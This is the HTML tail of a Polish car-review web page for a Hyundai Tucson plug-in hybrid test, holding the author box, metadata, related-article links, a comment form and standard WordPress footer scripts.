srcset='https://secure.gravatar.com/avatar/12c94326857b1d292909b79d322f16ddd6f681d5caaedf57a4b4affb5ae32a77?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.testauto.pl/author/piotr/">Piotr Majka</a></span></div><div class="td-author-description">Magister Logistyki w Transporcie, Inżynier Transportu. Entuzjasta motoryzacji od dziecka, fotograf z zamiłowania. Jeśli macie pytania, sugestie lub uwagi, proszę pisać na mail: piotr.majka@test.auto.pl</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/piotrek.majka.1" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Piotr Majka"><meta itemprop="url" content="https://www.testauto.pl/author/piotr/"></span><meta itemprop="datePublished" content="2022-11-20T23:08:38+02:00"><meta itemprop="dateModified" content="2022-11-20T23:08:41+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.testauto.pl/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.testauto.pl/wp-content/uploads/2016/03/Auto-Test-logo.png"></span><meta itemprop="name" content="Test Auto"></span><meta itemprop="headline " content="[TEST] Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2022/11/Hyundai-Tucson-Plug-In-Hybrid-fot.-Piotr-Majka-18.jpg?fit=1280%2C853&ssl=1"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":10,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_30","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":31666,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "5";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "10";
block_tdi_30.found_posts = "281";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "29";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">PODOBNE ARTYKUŁY</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">WIĘCEJ OD AUTORA</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-renault-symbioz-1-8-full-hybrid-160-km-iconic-test-rodzinnego-suv-a-nowej-generacji/"  rel="bookmark" class="td-image-wrap " title="[TEST] Renault Symbioz 1.8 Full Hybrid 160 KM Iconic – test rodzinnego SUV-a nowej generacji" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Renault Symbioz 1.8 Full Hybrid 160 KM Iconic – test rodzinnego SUV-a nowej generacji" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/12/Renault-Symbioz-Iconic-1.8-Full-Hybrid-160-KM-fot.-Piotr-Majka-3.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-renault-symbioz-1-8-full-hybrid-160-km-iconic-test-rodzinnego-suv-a-nowej-generacji/"  rel="bookmark" title="[TEST] Renault Symbioz 1.8 Full Hybrid 160 KM Iconic – test rodzinnego SUV-a nowej generacji">[TEST] Renault Symbioz 1.8 Full Hybrid 160 KM Iconic – test rodzinnego SUV-a nowej generacji</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-volvo-xc60-t8-2025-po-liftingu-test-hybrydowego-suv-a-premium-w-dojrzalej-odslonie/"  rel="bookmark" class="td-image-wrap " title="[TEST] Volvo XC60 T8 2025 po liftingu – test hybrydowego SUV-a premium w dojrzałej odsłonie" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Volvo XC60 T8 2025 po liftingu – test hybrydowego SUV-a premium w dojrzałej odsłonie" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/11/Volvo-XC60-T8-FL-fot.-Piotr-Majka-4.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-volvo-xc60-t8-2025-po-liftingu-test-hybrydowego-suv-a-premium-w-dojrzalej-odslonie/"  rel="bookmark" title="[TEST] Volvo XC60 T8 2025 po liftingu – test hybrydowego SUV-a premium w dojrzałej odsłonie">[TEST] Volvo XC60 T8 2025 po liftingu – test hybrydowego SUV-a premium w dojrzałej odsłonie</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-nissan-qashqai-e-power-2025-po-liftingu-sprawdzilem-jak-jezdzi-hybryda-ktora-udaje-elektryka/"  rel="bookmark" class="td-image-wrap " title="[TEST] Nissan Qashqai e-Power 2025 po liftingu – sprawdziłem, jak jeździ hybryda, która udaje elektryka" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Nissan Qashqai e-Power 2025 po liftingu – sprawdziłem, jak jeździ hybryda, która udaje elektryka" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/11/Nissan-Qashqai-ePower-2025-fot.-Piotr-Majka-6.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-nissan-qashqai-e-power-2025-po-liftingu-sprawdzilem-jak-jezdzi-hybryda-ktora-udaje-elektryka/"  rel="bookmark" title="[TEST] Nissan Qashqai e-Power 2025 po liftingu – sprawdziłem, jak jeździ hybryda, która udaje elektryka">[TEST] Nissan Qashqai e-Power 2025 po liftingu – sprawdziłem, jak jeździ hybryda, która udaje elektryka</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-2025-isuzu-d-max-1-9-diesel-4x4-double-cab/"  rel="bookmark" class="td-image-wrap " title="[TEST] 2025 Isuzu D-Max 1.9 Diesel 4&#215;4 Double Cab" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] 2025 Isuzu D-Max 1.9 Diesel 4&#215;4 Double Cab" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/10/Isuzu-D-Max-FL-MY25-15.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-2025-isuzu-d-max-1-9-diesel-4x4-double-cab/"  rel="bookmark" title="[TEST] 2025 Isuzu D-Max 1.9 Diesel 4&#215;4 Double Cab">[TEST] 2025 Isuzu D-Max 1.9 Diesel 4&#215;4 Double Cab</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-skoda-elroq-85/"  rel="bookmark" class="td-image-wrap " title="[TEST] Skoda Elroq 85" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Skoda Elroq 85" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/10/Skoda-Elroq-85-fot.-Piotr-Majka-20.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-skoda-elroq-85/"  rel="bookmark" title="[TEST] Skoda Elroq 85">[TEST] Skoda Elroq 85</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/renault-austral-1-2-e-tech-full-hybrid-200-esprit-alpine-test-hybrydowego-suv-a-po-liftingu/"  rel="bookmark" class="td-image-wrap " title="Renault Austral 1.2 E-Tech Full Hybrid 200 Esprit Alpine – test hybrydowego SUV-a po liftingu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Renault Austral 1.2 E-Tech Full Hybrid 200 Esprit Alpine – test hybrydowego SUV-a po liftingu" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/09/Renault-Austral-fl-Esprit-Alpine-fot.-Piotr-Majka-8.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/renault-austral-1-2-e-tech-full-hybrid-200-esprit-alpine-test-hybrydowego-suv-a-po-liftingu/"  rel="bookmark" title="Renault Austral 1.2 E-Tech Full Hybrid 200 Esprit Alpine – test hybrydowego SUV-a po liftingu">Renault Austral 1.2 E-Tech Full Hybrid 200 Esprit Alpine – test hybrydowego SUV-a po liftingu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-renault-4-e-tech-52-kwh-iconic/"  rel="bookmark" class="td-image-wrap " title="[TEST] Renault 4 E-Tech 52 kWh Iconic" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Renault 4 E-Tech 52 kWh Iconic" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/09/Renault-4-fot.-Piotr-Majka-16.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-renault-4-e-tech-52-kwh-iconic/"  rel="bookmark" title="[TEST] Renault 4 E-Tech 52 kWh Iconic">[TEST] Renault 4 E-Tech 52 kWh Iconic</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-skoda-octavia-rs-2-0-tsi-265km/"  rel="bookmark" class="td-image-wrap " title="[TEST] Skoda Octavia RS 2.0 TSI 265KM" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Skoda Octavia RS 2.0 TSI 265KM" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/09/Skoda-Octavia-RS-2025-fot.-Piotr-Majka-10.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-skoda-octavia-rs-2-0-tsi-265km/"  rel="bookmark" title="[TEST] Skoda Octavia RS 2.0 TSI 265KM">[TEST] Skoda Octavia RS 2.0 TSI 265KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-volvo-xc90-b5-fl-ultra/"  rel="bookmark" class="td-image-wrap " title="[TEST] Volvo XC90 B5 FL Ultra" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Volvo XC90 B5 FL Ultra" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/08/Volvo-XC90-B5-2025-fot.-Piotr-Majka-17.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-volvo-xc90-b5-fl-ultra/"  rel="bookmark" title="[TEST] Volvo XC90 B5 FL Ultra">[TEST] Volvo XC90 B5 FL Ultra</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/test-renault-kangoo-van-1-5-dci-95-km/"  rel="bookmark" class="td-image-wrap " title="[TEST] Renault Kangoo Van 1.5 dCi 95 KM" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Renault Kangoo Van 1.5 dCi 95 KM" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2025/08/Renault-Kangoo-VAN-fot.-Piotr-Majka-21.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/test-renault-kangoo-van-1-5-dci-95-km/"  rel="bookmark" title="[TEST] Renault Kangoo Van 1.5 dCi 95 KM">[TEST] Renault Kangoo Van 1.5 dCi 95 KM</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/testy/test-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=69104873&#038;postid=31666&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=4f56aa0bb2&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=pl_PL&#038;jetpack_version=14.8&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=e09b78f1954f062975368620fcca715a57a72663#parent=https%3A%2F%2Fwww.testauto.pl%2Ftesty%2Ftest-hyundai-tucson-1-6-t-gdi-phev-4wd-265-km-platinum%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		    </div> <!-- /.content -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_33" class="tdc-zone"><div class="tdc_zone tdi_34  wpb_row td-pb-row"  >
<style scoped>.tdi_34{min-height:0}</style><div id="tdi_35" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" >
<style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_39" class="tdc-row stretch_row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:block}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:table}.tdi_40{position:relative}.tdi_40 .td_block_wrap{text-align:left}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#080810!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_44  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_44{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_44,.tdi_44 .tdc-inner-columns{display:block}.tdi_44 .tdc-inner-columns{width:100%}.tdi_44{padding-top:21px!important;padding-bottom:21px!important}.tdi_44 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_44{padding-top:11px!important;padding-bottom:11px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-top:11px!important;padding-bottom:11px!important}}</style><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_47 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_48 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:50.4px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_48 .tdm-social-item{width:50.4px;height:50.4px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03);border-radius:50%}.tdi_48 .tdm-social-item i,.tds-team-member2 .tdi_48.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_48 .tdm-social-text{display:inline-block;margin-left:3px;margin-right:36px;color:#ffffff;font-family:Open Sans!important;line-height:21px!important;text-transform:uppercase!important}.tdi_48 .tdm-social-item-wrap:hover .tdm-social-text{color:#ffffff}@media (min-width:1019px) and (max-width:1140px){body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:32.4px}.tdi_48 .tdm-social-item i.td-icon-linkedin,.tdi_48 .tdm-social-item i.td-icon-pinterest,.tdi_48 .tdm-social-item i.td-icon-blogger,.tdi_48 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_48 .tdm-social-item{width:32.4px;height:32.4px}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_48 .tdm-social-text{font-size:11px!important}}@media (max-width:767px){.tdi_48 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_48 .tdm-social-item{border:1px solid rgba(255,255,255,0.05)}.tdi_48 .tdm-social-text{display:none}}</style><div class="tdm-social-wrapper tds-social4 tdi_48"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/najlepsze.testy.samochodow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="https://www.facebook.com/najlepsze.testy.samochodow"  class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/testauto.pl/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="https://www.instagram.com/testauto.pl/"  class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/@TestAutoPlfilmy"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="https://www.youtube.com/@TestAutoPlfilmy"  class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_49 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:2px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_49{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_49{text-align:left!important}.tdi_49 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:20px!important}</style><p class="tdm-descr">&copy; Copyright - Wszelkie prawa zastrzeżone. Kopiowanie, powielanie i wykorzystywanie części lub całości informacji, zdjęć, grafik zawartych na stronach testauro.pl w formie elektronicznej lub jakiejkolwiek innej bez zgody autora jest zabronione.</p></div><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_51{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_51,.tdi_51 .tdc-inner-columns{display:block}.tdi_51 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53 .vc_column-inner>.wpb_wrapper,.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_53 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_55  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55 .vc_column-inner>.wpb_wrapper,.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_55 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_55{justify-content:flex-end!important;text-align:right!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.testauto.pl/testy/nowe/test-renault-megane-gt-205-edc/"  rel="bookmark" class="td-image-wrap " title="[TEST] Renault Megane GT 205 EDC" ><img class="entry-thumb" src="[data-uri]" alt="" title="[TEST] Renault Megane GT 205 EDC" data-type="image_tag" data-img-url="https://i0.wp.com/www.testauto.pl/wp-content/uploads/2016/12/Renault-Megane-GT-fot.-Piotr-Majka-18.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.testauto.pl/category/testy/nowe/" class="td-post-category" >Nowe</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.testauto.pl/testy/nowe/test-renault-megane-gt-205-edc/"  rel="bookmark" title="[TEST] Renault Megane GT 205 EDC">[TEST] Renault Megane GT 205 EDC</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.testauto.pl/author/piotr/">Piotr Majka</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-22T20:30:57+02:00" >22 grudnia, 2016</time></span>                <span class="td-module-comments"><a href="https://www.testauto.pl/testy/nowe/test-renault-megane-gt-205-edc/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697206cd68c7b
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-24a56758d79c994fbae83ff98e038859">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/www.testauto.pl\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://www.testauto.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
